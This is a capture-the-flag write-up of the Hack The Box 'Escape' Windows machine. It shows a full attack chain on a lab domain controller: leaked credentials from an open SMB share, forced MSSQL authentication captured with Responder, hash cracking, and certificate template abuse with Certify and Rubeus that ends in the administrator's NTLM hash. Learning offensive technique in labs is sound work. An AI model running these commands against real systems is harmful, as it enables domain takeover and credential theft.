hackthebox escape medium windows
RECON
TLS certificate
openssl s_client -showcerts -connect 10.10.11.202:3269 | openssl x509 -noout -text
- "openssl s_client" initiates an SSL/TLS connection to the specified server.
- "-showcerts" instructs OpenSSL to display all the certificates in the chain.
- "-connect 10.10.11.202:3269" specifies the IP address and port number of the server to connect to.
- "|" (pipe) is used to redirect the output of the first command to the input of the second command.
- "openssl x509" processes the certificate data.
- "-noout" tells OpenSSL not to output the encoded certificate.
- "-text" instructs OpenSSL to display the certificate details in human-readable format.
...[skip]...
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
1e:00:00:00:15:e5:64:3e:e2:98:0e:03:fc:00:00:00:00:00:15
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = sequel, CN = sequel-DC-CA
#Its interesting to note the certificate authority that issued the certificate, sequel-DC-CA
Validity
Not Before: Dec 28 04:20:54 2023 GMT
Not After : Dec 27 04:20:54 2024 GMT
Subject: CN = dc.sequel.htb
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
...[snip]...
SMB
Examing is there exists sharing directories without username and password,but it fails:
crackmapexec smb 10.10.11.202 --shares
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
However if I give it any username and an empty password,it works"
crackmapexec smb 10.10.11.202 -u fakename -p '' --shares SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False) SMB 10.10.11.202 445 DC [+] sequel.htb\fakename: SMB 10.10.11.202 445 DC [+] Enumerated shares SMB 10.10.11.202 445 DC Share Permissions Remark SMB 10.10.11.202 445 DC ----- ----------- ------ SMB 10.10.11.202 445 DC ADMIN$ Remote Admin SMB 10.10.11.202 445 DC C$ Default share SMB 10.10.11.202 445 DC IPC$ READ Remote IPC SMB 10.10.11.202 445 DC NETLOGON Logon server share SMB 10.10.11.202 445 DC Public READ SMB 10.10.11.202 445 DC SYSVOL Logon server share
Connect over the SMB server and check the Public directory
smbclient -N //10.10.11.202/Public
smb: \> ls
. D 0 Sat Nov 19 19:51:25 2022
.. D 0 Sat Nov 19 19:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 21:39:43 2022
5184255 blocks of size 4096. 1455932 blocks available
smb: \> get "SQL Server Procedures.pdf"
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (29.5 KiloBytes/sec) (average 29.5 KiloBytes/sec)
SQL Server procedures.pdf
The document is a little over a page with information about connecting to MSSQL:

The important part is the last paragraph,which haves username PublicUser and password GuestUserCantWrite1
Connect mssql
impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@dc.sequel.htb
query databases
select name from master..sysdatabases;
name
------
master
tempdb
model
msdb
Those all are default databases on mssql
Shell as sql_svc
fail to Run commands
The first thing that i'll try is running commands through mssql server using the 'xp_cmdshell' stored procedure.Unfortunately for me,it fails:
SQL> xp_cmdshell whoami
[-] ERROR(DC\SQLMOCK): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
Try to enabled it,but this account doesn't have permission:
SQL> execute sp_configure 'show advanced options',1
[-] ERROR(DC\SQLMOCK): Line 105: User does not have permission to perform this action.
CONCLUSTION I can't grab any useful data or run a command.
Get NTLMv2
The next thing to try is to get the sql server to connect back to my host and authenticate,and capture a challenge/response that i can try to brute force.
sudo responder -I tun0
SQLServer command
impacket-mssqlclient sequel.htb/username:password@dc.sequel.htb
SQL> exec xp_dirtree '\\10.10.14.7\share',1,1
Responder grab the hash from sqlserver
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:b450f47a89338f6d:56CEE403C75BBD05D02E56878ABC800F:010100000000000080272E3D9B39DA01000CC591AB1D139D0000000002000800390031004100450001001E00570049004E002D00350048004C0053003600560044004E0036005500590004003400570049004E002D00350048004C0053003600560044004E003600550059002E0039003100410045002E004C004F00430041004C000300140039003100410045002E004C004F00430041004C000500140039003100410045002E004C004F00430041004C000700080080272E3D9B39DA01060004000200000008003000300000000000000000000000003000003060F19DF4E891EF8B380ED895E6235ECCC3DECA674ED6DD45E88A04B2824C840A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0037000000000000000000
Crack Challenge Response
Using hashcat to crack this.The autodetect mode will find the hash type of 5600
hashcat sql_svc /dictionary
It cracks the password to REGGIE1234ronnie in about 10 seconds.
winrm
evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
#examine how many user in this box
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:58 AM Administrator
d-r--- 7/20/2021 12:23 PM Public
d----- 2/1/2023 6:37 PM Ryan.Cooper
d----- 2/7/2023 8:10 AM sql_svc
#Ryan.Cooper is the only other user on the box with a home directory
Shell as Ryan.Cooper
Examine the log of SQLServer
cd c:\SQLServer\Logs + type ERRORLOG.BAK *Evil-WinRM* PS C:\SQLServer\Logs> type ERRORLOG.BAK 2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft Corporation Express Edition (64-bit) on Windows Server 2019 Standard Evaluation 10.0 <X64> (Build 17763: ) (Hypervisor) 2022-11-18 13:43:05.97 Server UTC adjustment: -8:00 2022-11-18 13:43:05.97 Server (c) Microsoft Corporation. 2022-11-18 13:43:05.97 Server All rights reserved. 2022-11-18 13:43:05.97 Server Server process ID is 3788. 2022-11-18 13:43:05.97 Server System Manufacturer: 'VMware, Inc.', System Model: 'VMware7,1'. 2022-11-18 13:43:05.97 Server Authentication mode is MIXED. ...[snip]... ...[snip]... 2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1] 2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8. 2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1] ...[snip]...
It looks like Ryan.Cooper potentially mistyped the his password,and the entered the password as the username.
WinRM
evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> type user.txt
2d69f7145c4f01f4adc2e1****
Shell as administrator
Enumeration
One thing that always needs enumeration on windows domain is to look for Active Directory Certificate Servcie(ADCS).
crackmapexec ldap 10.10.11.202 -u ryan.cooper -p NuclearMosquito3 -M adcs SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False) LDAPS 10.10.11.202 636 DC [+] sequel.htb\ryan.cooper:NuclearMosquito3 ADCS Found PKI Enrollment Server: dc.sequel.htb ADCS Found CN: sequel-DC-CA
Identity Vulnerable Template
With ADCS running,the next question is whether there are any template in ADCS that are insecurely configured.upload a copy of Certify by downloading a copy from SharpCollection, and uploading it to Escape:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload Certify.exe Info: Uploading /home/parallels/TOOL/Domain/NetFramework_4.0_x64/Certify.exe to C:\Users\Ryan.Cooper\Documents\Certify.exe Data: 235520 bytes of 235520 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
The README for Certify has walkthrough of how to enumerate and abuse certificate services. First it shows running Certify.exe find /vulnerable. By default, this looks across standard low privilege groups. I like to add /currentuser to instead look across the groups for the current user, but both are valuable depending on the scenario.
After printing some information about the Enterprise CA, it then lists a single vulnerable certificate template:
.\Certify.exe find /vulverable /currentuser ...[snip]... [!] Vulnerable Certificates Templates : CA Name : dc.sequel.htb\sequel-DC-CA Template Name : UserAuthentication Schema Version : 2 Validity Period : 10 years Renewal Period : 6 weeks msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS Authorized Signatures Required : 0 pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email Permissions Enrollment Permissions Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 Object Control Permissions Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500 sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
The danger here is that sequel\Domain Users has Enrollment Rights for the certificate
Abuse Template
with Certify / Rubeus
I can continue with the README scenario 3 by next running Certify.exe to request a certificate with an alternative name of administrator. It returns a cert.pem:
.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.1.0 [*] Action: Request a Certificates [*] Current user context : sequel\Ryan.Cooper [*] No subject name specified, using current context as subject. [*] Template : UserAuthentication [*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb [*] AltName : administrator [*] Certificate Authority : dc.sequel.htb\sequel-DC-CA [*] CA Response : The certificate had been issued. [*] Request ID : 15 [*] cert.pem : -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAo56P0pa6nWXkj3HrM2V1c3K6V8YIsDZmPIArLsqA4M9j+iey da4m1KrKO/aVGCJ+DISe0nl6q/7OuaQd2zyjgJJXXFqzC8/JJGqJe810LSoAyDHX ...[snip]... dOlhVtGXsvdK//0SELfhlVAX0jzBiUhNbifCDmoakNpfGouSuNxglg== -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- MIIGEjCCBPqgAwIBAgITHgAAAAqifcP7M+EvDgAAAAAACjANBgkqhkiG9w0BAQsF ...[snip]... +Aa1fv7lFabU7ksILNBuyVhfssYDSA== -----END CERTIFICATE----- [*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx Certify completed in 00:00:14.0570539
Both the README and the end of that output show the next step. I’ll copy everything from -----BEGIN RSA PRIVATE KEY----- to -----END CERTIFICATE----- into a file on my host and convert it to a .pfx using the command given, entering no password when prompted:
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx Enter Export Password: Verifying - Enter Export Password:
I’ll upload cert.pfx, as well as a copy of Rubeus , and then run the asktgt command, passing it the certificate to get a TGT as administrator:
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.2.3 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb [*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator' [*] Using domain controller: fe80::8d7f:f6bb:9223:b131%4:88 [+] TGT request successful! [*] base64(ticket.kirbi): doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBB+zJ4ljVoL7 ...[snip]...
It works! However, Rubeus tries to load the returned ticket directly into the current session, so in theory, once I run this I could just enter administrator’s folders and get the flag. However, this doesn’t work over Evil-WinRM.
Instead, I’m going to run the same command with /getcredentials /show /nowrap. This will do the same thing, and try to dump credential information about the account:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx /getcredentials /show /norap ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.3.0 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb [*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator' [*] Using domain controller: fe80::951f:ba2:f59e:8fe3%4:88 [+] TGT request successful! [*] base64(ticket.kirbi): 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 ServiceName : krbtgt/sequel.htb ServiceRealm : SEQUEL.HTB UserName : administrator (NT_PRINCIPAL) UserRealm : SEQUEL.HTB StartTime : 12/28/2023 9:02:02 AM EndTime : 12/28/2023 7:02:02 PM RenewTill : 1/4/2024 9:02:02 AM Flags : name_canonicalize, pre_authent, initial, renewable KeyType : rc4_hmac Base64(key) : 24ikr0zGK6MNExjH0zQE5Q== ASREP (key) : D1DAEB087C94DACDA67122DB0E1066DD [*] Getting credentials using U2U CredentialInfo : Version : 0 EncryptionType : rc4_hmac CredentialData : CredentialCount : 1 NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
The last line is the NTLM hash for the administrator account.
OPERATION ATTENTION
1.In windows pentest,if we have have privilege on server such as mysql mssql or other assembly that can identity authenticate
we can try to execute some smb connect/ldap connect to grab the hash by responder.
2.We can access the log file to check whether have log record the username and password.
3.One thing that always needs enumeration on windows domain is to look for Active Directory Certificate Servcie(ADCS).
A quick way to check for this is using crackmapexec (using -M adcs)
4.C:\programdata is R+W directory like /tmp
5.We can use anonymous username or other fakename with no password to detect whether we can log in.



